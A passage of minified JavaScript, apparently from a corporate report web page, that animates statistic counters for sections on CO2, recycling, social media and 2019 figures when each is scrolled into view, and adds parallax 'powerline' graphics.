Odometer({el:d,value:0,duration:5e3});g.render(),g.update(r);var h=new Odometer({el:u,value:0,duration:5e3});h.render(),h.update(o)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#highlights-trigger-2",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-3-number-1")[0],a=$(".section-3-number-2")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(i);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(s)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#products-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-7-number-0")[0],a=$(".section-7-number-1")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(l);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(d)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-1")[0],a=$(".section-8-number-2")[0],n=$(".section-8-number-3")[0],r=$(".section-8-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(u),new Odometer({el:a,value:0,duration:5e3}).update(c),new Odometer({el:n,value:0,duration:5e3}).update(m),new Odometer({el:r,value:0,duration:5e3}).update(p)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-offset-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-5")[0];new Odometer({el:t,value:0,duration:5e3}).update(g)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#recycling-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-9-number-1")[0],a=$(".section-9-number-2")[0],n=$(".section-9-number-3")[0],r=$(".section-9-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(h),new Odometer({el:a,value:0,duration:5e3}).update(v),new Odometer({el:n,value:0,duration:5e3}).update(f),new Odometer({el:r,value:0,duration:5e3}).update(w)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#social-media-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-11-number-1")[0],a=$(".section-11-number-2")[0],n=$(".section-11-number-3")[0];new Odometer({el:t,value:0,duration:5e3}).update(b),new Odometer({el:a,value:0,duration:5e3}).update(y),new Odometer({el:n,value:0,duration:5e3}).update(T)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#stats-2019-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-12-number-1")[0],a=$(".section-12-number-2")[0],n=$(".section-12-number-3")[0],r=$(".section-12-number-4")[0],o=$(".section-12-number-5")[0],i=new Odometer({el:t,value:0,duration:5e3});i.render(),i.update(j);var s=new Odometer({el:a,value:0,duration:5e3});s.render(),s.update(C);var l=new Odometer({el:n,value:0,duration:5e3});l.render(),l.update(Q);var d=new Odometer({el:r,value:0,duration:5e3});d.render(),d.update(k);var u=new Odometer({el:o,value:0,duration:5e3});u.render(),u.update(x)})).reverse(!1),new Rellax(".rellax"),new Rellax(".powerline-1",{speed:3,relativeToWrapper:!0,wrapper:".section-1"})),E=new Rellax(".powerline-2",{speed:4,relativeToWrapper:!0,wrapper:".section-3"}),M=new Rellax(".powerline-3",{speed:3,relativeToWrapper:!0,wrapper:".section-3"}),A=new Rellax(".powerline-5",{speed:5,relativeToWrapper:!0,wrapper:".section-6"}),R=new Rellax(".powerline-7",{speed:3,relativeToWrapper:!0,wrapper:".section-8"}),L=new Rellax(".powerline-8",{speed:4,relativeToWrapper:!0,wrapper:".section-10"}),I=new Rellax(".powerline-9",{speed:4,relativeToWrapper:!0,wrapper:".section-12"}),W=new Rellax(".powerline-10",{speed:3,relativeToWrapper:!0,wrapper:".section-12"}),D=new Rellax(".powerline-11",{speed:4,relativeToWrapper:!0,wrapper:".section-14"});$(window).on("scroll",(function(){S.refresh(),E.refresh(),M.refresh(),A.refresh(),R.refresh(),L.refresh(),I.refresh(),W.refresh(),D.refresh()}))}))}(jQuery);
